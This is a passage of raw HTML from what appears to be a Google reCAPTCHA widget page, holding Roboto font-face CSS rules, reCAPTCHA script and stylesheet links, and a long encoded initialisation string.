  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_Wv4X8WhIFJZcAQtRNIQSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_Wv4X8WhIFJZcAQtRNIQSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_Wv4X8WhIFJZcAQtRNIQSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w7tfw6BKOCA5w4zDiMKqS8OAXMKRwrhpwrnDmVvDksKuFTbDpwzCkcOEw6VhMhDDg0Nmwp4Rw6UJHlzDosOSw7J/IkzCjsK/QA3DplwYwobCuiLCp2vDpAsowoPDuQvDrDltEGhOw7bCjC/CpMKTaQNOeMOVDVDCjcO/w6XDjibCncKmbVNPw6JvwolLXSTCpDHDncO0w5Q7w6bCrTvDgAhIwr3DgwlkPngwwrs/worDoMOOw7k2w5d7S8OMekcyPQJ5UmnCu8Kcw4APwoIFw47DhsOnO8KQb8KeMHXCu2HDpMOPfw0bOXxew4tUBW7DpcK2Q8K/wo7Dp0rCncK/[base64]/ClHDDhMOXwr9aBcKvAGbCtCfDj8O7w5jDmsKkZyfCh8KxBT3CrnoZRMOAwqHDicKRw5oxA1dbZ2fCtsKMw5UoQsOzEWnDtsKrTHjCscO5w4R2VsKJJMKsY8KOLMKBwrRPwrPCkB4LwoFRw6vDkSV+wrzCvlcNwrrDol9AFsOfwo96w6HDnnTCjF8fwoTCmcO/w77ClMK4w6RUOFlmUnjChghZasKrfXLDv8KnfydKZcObwqknDzkwesOiw57DvyvDvMO1RsOmXMOBMcKbw4xuaR0kSyo/dB5nwqzDh1sjBCNMw6xVw5YFw47DpAdDQARON2vCu8K7w5xWYzgAPMOEwq7DvjLDisOEFGLDrwdGHTJrwrzCrjYcwpU3RUnCuMO3wpLClg7CjjbDtzENw5zDmMKHw5Qyw4p6bWrCs8K7w73Dr8OUWcOIJMObwp5Bw7UMbQrDt8KHwo3ChhAEYXjCu8O2TcKkw5hvwr/[base64]/CosKfw7IGAmHCvHjDhcK7OcKRwrPDjD03FcKDwr3DkcK1NnALwrvClsO8dcOUwrjDlSzDpkI5S8KVwoPDvsOEUsK7wqdyw7UcE0XCtMKyMxd5OyjCu2zDpsK/w6LCr8Obw4jCmMOCT8KzworDlhTDsz7DlkkmwrbDtcK9esKQJ8KrMEAuwpYxwoQKURXDuE4mw5jCoAHCoWxOw4nDnRbDr3Nbw6DDkiclw4gLw5vDvDzCmRYUw5zCvkpjCkB9IWrDhyYcIsOSZG3CkcOWbcOqwrBVP8Kdw5PChsO0w7vCmUzCk31/LXgbHUEXw5DCsBBtbiDCg2hEwqzCmsOXw6lqPMK8wpvDhWcHHsKeNR/CsH3CsG49wqnCqsO5Pwtow4nDlwPClcO7BsK8w6k9wpAbw7MtaMOwR8K/w7fDn8ODIhhBw6DDtMKXw5Q5XcOfw4jCjyjCh8OAwrs6w7bDhMOKwoXCt8KMwonDkMKow4lPwo/DusKlYzskEMKfw6TDucKzw4RWCwUCw7hdQl/Doh7DuMKOwovCncKxSMO4bgnDtig1wowOwrdYwoHCiWfDsMOFXW3Dv2DDocOjwoHCoCjCkVzDrMOew7xcEB/[base64]/[base64]/[base64]/M8KZccKzDMKkwonDtApKw7ZOIm8KEHoTSCvCmcKRBB3DisOaQcOtw6DCrxzDi8OxWkE7CcOKahc0dcOmHDTDuAEqd8KVwo/CtMKpHEfDqyHDkMKAwoPDh8KDJ8Kpw4TCjlrCpsKrw49NwrMJKyrDrjIVwr1cwohcPh1Vw77CssO2DMKACQnDnBQrw5jDnsKFw7zCv1oZwrbCisOeA8KqLyRBZUTDg0MrPsKMwqPDmRMqHB4jBgvCrVvCqD8OwrUvHFrCpCPCu1ZfNsOAw5/CnHPDsMKeXDBuw4Bkc01vw4rDvsOQw6gCwqcnw7YcwoXDuzJOKwvCthYSNMK7Q8K2wrzDoSHCrhHCpionccKpwqZsPgbClcO9wozCh3XCtcO2w67Dv39fOAfDsxrDp8KJwrNCw4/[base64]/wp7DnRQUd8OswrHCvzZqD8OVw5c+wpUTwrLDmRHCtDYtFsKCw6MKw6tlw5sYUMO9DQvDmMKzw78gQMKyOsOVAm3DjsKwIzUPw7kew7XCusKhVjbDj8O/Q8OzO8KKY8OqX8KsN8OdwqPCoQpcwpN3d8OpasKew6JRw4t/WcOgYsKCUMOtIsKmw4shBUXDq1zDq8OrwrfCt8OJQcKowqbDicKnw49qC8KNLcOvwrMBwrprwpBfwqZ4wobDlcO3w5zDi3h9RsOuLsKgw41VwovCpsKmw7cmWid9w4/Dpl8uCS/Cql4uH8Ktw44mwrnCpxcrwqHDrA7DjMOTwo/CvsOKw7fCsMKpwqRoR8KDDxjCssOAOcKdfMKkwpolw4vDgl5/wrXDk180w4HDll1CeijDuGfCqcKTwozCs8O7w71uFDZcw43CgsKkIMK3w5lDwqXCnsOMw6DDr8KPHsO8w4bCtkM5wpMkew0jw4YKQcKQdSdUw7MZwojCnEcfw5bCqcKLBy8ORSPDtDTCi8O5w5LCkcKxwpJQBRhIwrLCoyPCncKZBFVSwq/Dh8Kzw4MlbFwWw4TCmlPDmMKUwrsXbMKNW8KowobDp1TDmMOhwosDwpw7I8Ktw54ecMOKw53DqsKlw5DDqUTCgMOBwoJgwqhaw50xesOaw7JzworCkQBaLUTCrsO8w6t/UDs5w7PDmD7CosKCw6Isw6HDizXCgC1lD2XDk0rDokwPKlzDvCHClsKDwqTCusKJwrkrR8OiQcOmw4zDjz/CoFTChTPDthnDplzCqsO9w7s+wpNjw7JSbyfCl8Kdw4PDuMKlw67CtXzDjcKuw49MIzAuwrMPw741Ty3CgsKJw7cHw6VaKQ7Cr8KHZ8KndVQZw7NTHUjCjcKIwpvDi8Opf1/ChyrCjcO0QsKnL8Oxw43ChsKICENKwrfCocKUCMKGBwvDuT7CkcOgw70BCUbDrCXCtsOew6jDm0ghXcKJw6kZw6U3wr0weV5jOhQEw6/DlhoACcKjw7Mew55Xw6vCs8Ofw5vDt3sfwrxWw4cfRBFtwq9Ww4cDwrrDl0oIw7vCpMK/w6NPdcOWfMOdwo0NwpPChx3DqsOdw7vDpMK6wpZVYcOgw5YuccOawrDCgMKKwp8fb8K9wrd3wo7CvyzCqMKxw65BB8KEIXpowrfCjMK/HsKXRkJNVsOww5ZJXcOgfMOPw4sAMyFSSMKmOcKxwrYgM8OrT8K0wq0Nw6LCgyfDvsO1wovCv0PDtcOuFmfCi8KUKcKAB8OSw7/DhyJSJMKkwpvDm8OfOMOtwrsQw4LClw5+w50YcsOiw5PCucOaecO3VUnCtGc2VzJzTj7CpSPCscKqJ3YVwrnDmXpMwpTDl8Kkw43CnsOiBEzChirDiA/Dt3VFOcOadhcRwrDCtMOoDcOVF0EEVMOnw5NJw4DDmcOtTsKqUW7DqRTDpcK2bcOrD8K7w7gPwq7ClG59XcKPw7Y/wr9AwrB4w41Uw74xwrzDuMKPWTLDo3VmVw/[base64]/[base64]/FsKBL2HDsDDDqMKmw7/CmMOtwoFIw6TDvsKZw4XCncOvGFZgE8K5wqNNw4/[base64]/[base64]/Dvm9zw7bCtx/CsiZ5GUnClDUBAEUjFsKMw7fDuBDDl8KMdGocwrhJworCpQ8iOcKaHizDnDZfw4fCtVY8b8OTw5/DjyAdKRbCrsKdVBcafR/CtTpRwqkKw6s0YEJ3w6ElOcO7UMK8NQBAD1d3w6DDpcK3Y3PDqComczDCr1d/[base64]/[base64]/DvsKkCsOhw6TCjMO5YxXDvyjDk8OqwrQwcwwAwp4/wq5pwoLCinnDsDYfB8OfeQx7wofCpwnCvsOHKsO+DMOZXsKew4bCisKcw5w7Fzpbw4/CtsONw6rDkMKlwrYYYsKNZMOiw7F/[base64]/Ct8Ohw7TCo8KfEDp9wpQCwrAvGAZ+J8O6TcKRwo/CoMKnES/DqsKQwpBHwqBqw5Fxwo3DqsKJeMONwpnDmEXDvDPDisKRJMK9DRI+w4bDgsKSwpPCoT5iw4DChsK5w7U2DsOcGMO0O8KDTg5rasO4w4/Cln0OS8OtdF08fw7CrWDCqMKhOFsww6XDolxrwo84OTTCoT1kwo/DgAvCslVhe05Ww5HClEF+YMOCwr0MwqTDuQgtw5jCrlVeacOTXcK3BcOSUcObLWLDojcFw7XCgTvDngFsQMKLw5UiwoLCv8KPWcOTICbDsMOqMMOHXsK7wqfDicKuLxtmcsOqwpDCsnDCiE89wp00UsKRwo3CscKyMAIbKsOUw6bDrCxMXcKrwrrCrFPDr8K4w5t/[base64]/CoWHCqxbDrMOCVMKTwonCisOowoXDtMORw7LCl24OMsKiW3fDrCYVwoLCvEdTw7M/YE7DoUjCrGjCtMKefcOSEsKZRsK+T0d4Ji9ow6kmKsOAw6PCpEIGw60uw7TDlsKTYsKRw7hWw6rDkw7DhS8dECXDuUjCqDUsw4t8w6RwYHzCjMOew5zClsKIw6NRw6vDncO+w5pHwqsgaMOhAcOQPMKPU8Khw4/CiMONw4vDicKtPm4XKydQwpPDrsKmLX7Cl1JPCsOiIcO5w5LDsMK+BMOWB8K/wrLDt8KBworDjcOEeHlzw6gVwq5CF8KLHMOMOcKVwptkDcOuCUHCsg7DrsO9wqlXVU7ChmPDicK2TcKddcO9EMOow61eDsK3Xys5RhrDj1zDhMOHw4N4F37DrjVoWgp4Tw09KsOnwoLCk8OcV8KtZVsoVWXCu8OvZ8OTNMKAwp8pfcOqw61NOMK/wrIaGCkvGl0qej86ZcOZHUzCsWfCgQAKw651woHCl8OXMGYrw6JoTsKdwoTCrcKzw5vCjMOdw7fDsMKxKsKiwqZywr/CuFLCgcKjasOYQ8OLSwLDv2UTw7kOWsOawrbDgGlywrwUaMKtDxTDm8Ovw4cJwo3CtHYYw4bCn11iw6bDjTkXwqUyw79ICkbCoMOCEMOEw6Avw7zCtcKDw7DCuG/CnsKzM8KGwrPDqMKEYsKlwrPDskHCm8KVS2DCv3VfIMKgwoPCgcK6cDdVw6EdwqEwJyc5HcOlwrPDmsKtworCsW3Co8OTw7dOGDTDuMK8e8KCwprDqSkgwrnClcOewo82GMOLwp9PbsKvNinCgcOEABjDp2zCiS/[base64]/Do3zDrMKxwqbDssOzwpgYwrLDiBFkDH9iwr4VScKoRMOkKcOnwrYmWwHDuCDDsyPDvMOWD1HCscOnwr/CtRBFw7jCl8O1RTLCvHIVSMKeS1zCgXIRQFxRKsK8J38BGUDDr3nCtk/[base64]/[base64]/CicKTLkU2wpRDwr5vW8OsbcO9w6spwqvCqsOFw7oRwqhuwrUoRinDrUrDpcK5DlQqw5zCshDCqsKlwr4pN8O3wpPCv1ArWsKmfArCisOGDsOYwr4jwqB/[base64]/DvMOpw7LCg2kZDV/Dq1wPw4bCk8KyPH1IPGXDth8ZUcOrw4nCr1zDtyPCj8Ojw63DoTXClx7CkcOWwr7CosK8EMKiw7huJ3ZdbXPCgAPCn2R5wpDDr8OuBl8aKMOow5bCiEvClHVkwrXDpGwjf8KcGgvCnCzCicOACsOWOWnDvsOgdMKuYcKnw5DDrH40BF/DtG0uwoVgwobDt8KCS8K8DcKYMsOew6/[base64]/CiSDDqRUCw5LDvRjDkGcRw6fDvCnCgsOPc8O4RMOiw7TDt0bCnMKMPsOuYi1Ww7DDtzPCiMO1wpPChcKIJ8Oew5LDkiB/[base64]/[base64]/O8K9wpTDhsOzw48BCMORwqLDk8OEwrJtd0UodMKuw4tpasOyBBfDpkLDr1xKcMO5w4DDmA0yRVwsw7vDtXwIworDpHYeZmMgP8OaQQhqw6jCq1HCi8KhfsK/w4LCnn1swoFPUE8BaD3CncK7w5l5wqDDr8OPZAhTUMOccCrCtH/DqsK2YEFJIGzCmcKhHBx1dDAOw78Gw4DDlj3DvsOTB8O5flTDscOdanjDoMKuOjAFw7/ChFrDqMOjw4DDkcKswpE+w6/DisOfJwbDkUvCj1sAwoBqwpzCtR91w6DCrBPCrxl2w6zDly0ZNcOzw5vCsiDDgBZFwr09w7DClsKLw4RpT2JUD8OoAcO2bMOpw6B9w53Cr8KZw6c2NB8DPcKZKBgpA286wpXDlDPDqmdLY0Erw4/[base64]/WFV7bMKPwpLDkw7CgFQFImjDksK6wpLDkcONwrDDksKNMwYow48/WsOFCELCncOFw6ZUw4/[base64]/[base64]/CrMO3wpHDtMK/[base64]/DsRYacUXChQHCrMOiwqXDncOTakxZwq/ClsKaVEvCs8Odw7lKw5BJYsKkAcOPYcKGw5BKBcOUw6Nvw5HDrm5/[base64]/Dmmsvfnw2wpDDpcKxaG4gwrrCncOXVmJZPcKzFhhsw4EjwpJ/AcOow6hNwr7CshbDh8ObI8KSUUAUHh4YdcKvwq0IQ8ONw6Uawo0jdU5rwp3DrmRLwpTDsF3DjMKQBMOawqZoZcK9McOxW8OcwqbDsl1awqTCl8Oaw6Esw7TDt8OXw6PCqlrCvMO+w6omLDfDi8OWZUZmEMKfw6gdw7g1KStBwqw1wrpUeBrDhANbFsOMFMO/U8Kpw5wCw5Qjw4jDsn5YE1nCqnlMw4tNDHtjEsKywrXDjgdTOQrCv3/[base64]/Cl8O7wpE2WsOgVFNcwo8yacOLw43DkxrDrEgLCC1kwpIkwrPDl8KFw47DosKSw6LDtMK7dMOzwozCpFwGYMKJT8K+wpthw7DDusKMUmjDrMK/GCrDqcO9SsOmIxhzw5vCjDjDml/DvsKTw5XDlMOmQ2RnfcOkw459Gld2wqrCtDARSMKbw6fClMO0HkfDiRBnSz/[base64]/w7DCimHCnkPCjMOqw7/Dg2VKW8KiexbCsyHCqsOsw5nCvAgYaEvCj2nDucOeCcK4w4zDkiPDpl7DggFnw7LDpcKrEELCqjgmQQjDnMKjdMO1F1PCuBTCjMKeQsKWAMKew7DCqVkMw4jCrMOqFxc5woPDtDLDhzZZw7Z/w7HDvyt0YCDCpmrCjwozKX3DtgTDjE7CrQzDmQsRCgVLKWXDlgcOFmU5wqB1asOGUkg7RWXDlWl7wrFzfcOkecOYYHJMTMOOwobCjF1teMKkb8OVcMO/w6w5w6N3w7nCjGNZwpppwo3Dmg/[base64]/DrcOcwpzCicKtw7XCgkszw5vDsTR2LCDCncO3w58QTh4pETDDlgnCplMiwoAhw6fCjFgrwqnDsADDmmDDlcKMRA3CpkPChwtiKR3CicOzaFRgwqLDpFjDpUjDixdqwoTDjcO8w7XCgwFpw5twfcOQDcKww5fCjsOwDMK/ScOHw5DDs8KvGMO0BMOBC8O0wqDCgcK6w4IqwqfDqjsbw45Qwr0Aw6x/w43DiyzDhgzDrMOvwrTChUQswq7Du8O4DW9+w5bDqmTCjhnDlmTDsGhjwo0Jwqkmw7IrNx1oG19zIcO3IcOWwqYLw6XCg3NyJBksw4bDsMOcFMOCVGFcwqjCt8K3w4TDm8O/wqMNw6DDj8ODLMK/wqLCisO9aScIw6/Cpk/CmhPCjU7CsRPCm3nCrXIYQ002wo0DwrbDrldowoXCrcOswobDicKjwrwRwpJ0GMOrwrZHNkADw5NQGcOzwoVMw5tHBFRMw6Yge1vCvsK0ZC5cw77CoxzDksKYwqfCnsKdwojDgsKIP8KPdMKXwpcZdSpZdX/CmcKTVcKIZMKlEcK9wpHDpRvCgAbDr1BcMnFxH8OoXADChTfDrF/DscOaMsO9DsOxwrkoVXbDlMOhw5nDgcKiDcK7wp56w5nDh1rCmyVYEFRQwqzDscO1wqPDmcK1wqQ4woRoMcKYRXvCusKTwrkywoLCnDXCj2YwwpDDh3RLJcK1w5jCghttwqgfOMKPw6BXOit+eB4eYcK5bV0rZcOzwoIkS3J/w6N8wq7DosKObsOsw5TDkwfChcKoTcK4woctQsK1w4Z9w4oHUcOHRsO5EmrCnEPDh2jCjMKUYcOUwoJzUsKPw4MdZsOgL8OxYyrDk8OCAR3Cii/DocK9cgjCmS9GwoAowq7CvMOwFQLDmcKCw6Vyw5bCknHDshrCgsK+KSNmVcKlRsOqwq3DusKhYcOseBhFAWE8wqDCoUrCrcOvwrPCk8Odd8K8TSzCuwI9wpLCnsOPwoHDrMKFNxbCoHMZwpDDtMKZw4JQWB3CgTAIw7V+w7/DnCNlesO2GgzDucK5wrphUyVzaMKfwroMw5/DjcO/wqA7wrjDuTRow5pmbsKoUcO+wrQTw6PCmcKew5vCmWx+ej3DrlguO8OAwqXDi10PEcO6P8KSwqvCoHV4OFjDgMKZGHnDnBQ/csOEw4/[base64]/[base64]/W8O/w4HCnnvDlQ8LV8KCQCFTecONasKQwoBYw7Qxwq7DgcK8w5rCvSsQw47ConpZZsOewrgQC8KqHUANRsKVw67DgcOtw4LConPCvsKxwpvDk1rDunXDgDTDkMOwDEDDuhTCsyPDthFLwrV1wpNCw6DDixs7w7zCpl1/[base64]/[base64]/DsKkw4M3woHCn1I8SEt1G0gjwp8gBk1eD8O+OE0QOSLCkcK7FsORwobCicO8wpfDiRMRaMKRwpzDkTt8EcOsw450N3zDlD5WZB46w5bDmMOzwo/Drk/DtDVYIsKWfVEawoTDj0VKwrXDpjzCn3Iqwr7CnzQ1IwvDu3p0w77Cl2/Cr8Oiw5s5UMK3w5NCemHCugzDs38EJcK+w5hteMOrWEslDDUlUVLDkDFmNsOQTsOEwrMjdXAKwq9hworCkXQHO8KRNcO3IQ/DinJ9ZMKFwojCqcOeN8KIw493w5rCsCg2HAgtH8OZYEXCk8OOwokOE8Kmw7gBGiNgw4bDkcOVw7vDgsK3EMKzwpwMUcKCw7/DjRjCvcOcKsKfw59xw5rDiCIWfBjCkMOFN0l2PcOdAicSDRDDolvDncORw4fCtAUSPyQ4NyPDjMO1TsKofDs1wpMIC8OHw6ozJ8OlAMOdwrVDG3FkwofDmcOEfTDDrMKQw5hWw4TDs8KTw4HCoGPDmsO+w7FECMKEHVrDqcOXw4HCnRggX8OCw55bw4TCrjlMwo/[base64]/CuHB/Umh/UcKeTCAkwrPDnwXCrB1eE8K/bsO7MSDDk3TDvcOhw6HCusK5w4h9KnHCvjlew4d8fApWHMKuRVJOB1LCi294SVcGSFVLY2U6GRbDsxkrW8KUw6FJw6LCtsOwE8KiwqAcw6BlbnbCicKCwqBDGi/CtTNpwr7DmcKBDcOPwrN7EcKrwqbDv8Oqw43DjBrCm8Kgw6RWdFXDrMKZccKiKcKJTyxDFDNNHTTCisKDw4nCuBDDtsKDw6NyU8KnwpMbN8KxCcKbA8O9Bg/DuxLDsMOvDVfDp8OwBWoiCcK6bDhtc8OaJ3rDmMKXw4Eyw5PCqMKzw6Yrwr4vw5LDvD/DqTvCscKYGcOxEyvCqsOKAhvCt8KzCsKdw6k4w41dd20dwrojI1nChsK8w4nCvmRJwrEHXcK9OsOMFcKvwpVRLnBsw7PDocKnL8KZw7nChcO3b0tQS8Kow5/DicKTw7vDgcKtTF7Co8OMw5nClWHDg3LDnisTayPDp8Ouw5MeRMK5wqFDL8O3GcOXw48iE0/DnCzDiWPDr0TCiMO+Xi3ChSYgw7/Dtj/CmMOXCXtEw5bCpsOjwrwnw64oDXpsLhJ7NcKdw4dnw7RSw5bDrjIuw4Amw7dBwqQ+wpbDjsKVDsOGB1xuG8KlwrYJPsKAw43DssKDw4d+BcOFwrNQdFJ8b8OsNxrCrMKQwoZTw7ZiwobDi8OvCMKtVHvDgsK+wq8uGsK/BHtrCcKbcg4NH0tqXsKiRV7CthHCgTZVCm/CrXVtwot3wpMPw7HCsMK3wo/CvsKkYMK4P2/DsGLDtR0kLMKdXMK8aA87w4TDngFXVsKTw5VqwpIpwpBCwrdIw6bDhsOadcKZUsO/M0kXwrc4w4w2w7nDkHskHGzDt19hYkdPw6I7CRI1wq1eaivDi8KuHCw7EUgQw7zCphJOTMO+w6sSw5LDrMOzE1dqw4HDkGcpw7o/O2nCm09fDcOAw49Jw5XCssOXZ8OnEj7CunB/wqrCl8KzbFtbw4DCi2sqw6LCuXDDksK9wo86JsKJwodmT8OzLQ/Djx5xwoRSw5lFwrbDiBbDk8K0KHnDrhjDoTjDsgfCg3xawpB/fUrCom/CpglSI8K2w5nCrMKiBg3DuUFbw7rDk8OXwqpcLHTDtMKBbMK1D8OrwoZkGC/Cl8KsVxDDucKJOFRdf8OOw7jCnDPCu8OUw5fCvAXDlx8Kw4fDtMOJVcKgw6/[base64]/Ch8K7DsKywpgFTwl+BhgNYMKww7xKNsOBEMK2RT5hw43DlMKcwphcG3zCqA7CocKqPgNUaMKLOgPCqXrCtVxWQQk5w6rCisKWwpfCmGTDi8Oowo0wFcK/w7rCnEXCmsKQXMKnw6owI8KwwqnDllHDvhnCtMKywonCghjDjMKNQsOowrTCkm40O8KrwqV5KMOgXStmbcOqw6sNwpYaw77Ds1EVwofDulxEZz0DAsK3HAYtF3zDk1BJaT15Fg8KShXDmALDsSjCpBLCmsKlKTbCmDnDsV1Fw5PDuFhRw4QBw6TDgSrDtApHCW/CgGJTw5fDiF3Dq8ODRGDDpTRnwrdyMXrCn8Kvw5NAw5vCu1QDChkfwogzU8ObGH3CusK2w5k2dcK9CcK4w40iwpx9wo97w4XCnMKrUT/CgT7Cs8O7X8KFw70/w6bCjcOXw5vDnBDCkUzDrhUIG8KEw6oTwrAZw65mXsOABMO/woHDkMKsATvDiQLDjMOZw7DDtUjCicKKw59CwpVPw7w5woUWLsO9cyHDlcOqX2IKD8KRw7cFeRkcw5ELwrfDr2kda8O4woQew7RiGsOOXcKYwrPDnMKMZX/DpinCkULCh8OLI8Kwwq8GPCrCijTDv8OSwoTCjsKtw6XCrFLCq8OPwp/Dr8KQwqnCucOIDMKJYmx+LDHCgcOrw4PDrzphWR5+OsOAZzQGwqrDvxLDnsOGwprDh8Oqw7LDiDHDoi03w4PCpTbDjm0jw6HCjsKqfcKVw7rDucOjw4AMwqVrw5XCj3lwwpRswo1SJsKtw7jDi8K/E8KWwpLDkB/DoMKmw4jCgMKfcynCncOLw6FHw5Bow5V6w55Cw63CslHCp8KJwp/DpMKFw6PCgsOmw5VWw7rDgRnDim4DwoDDqjPCscOtBBsfWwnDuwHCu3MNN3BCw4XDhcOXwozDtcKhAMOEATYMw756wphsw6/Ds8KKw7t2CsObT3o8OcOfw4w0w6wDbx1Qw5MHVsKRw7BfwqPCnsKCw5I0woPDs8Opf8KSN8K9QsO3w4/DkcKLwqYhek8LKkkxKsK2w7jCq8KGwrrCrsObw5VgwodKBDcrLizCgg8kw5wgLMKwwofCm3fCnMKcGj7DksKwwq3CpMOXLsOVw5nCsMO3w6vCt2bCsU4Ow5HCnsOQwrMew5sWw7fDqMKkw6IKDsK/[base64]/w67DsnDCjinDtsO4w4DCpMOFLgTDiHDClCxuwqUJw4ZZaVMOwobDnsKueFp3esObw4pwE3wlwpJeHzXDqW5WRsO9w5MvwrV+PMOsacKDQxMrworCvS1/[base64]/DtQNLTS9YdcOxwpQXFBFNW8Oiw6XDvMKEXsO9w7tSJmk/DMO9w58jNcKvw5bDqcKPAMOVcHNbwqTDqmTClsOE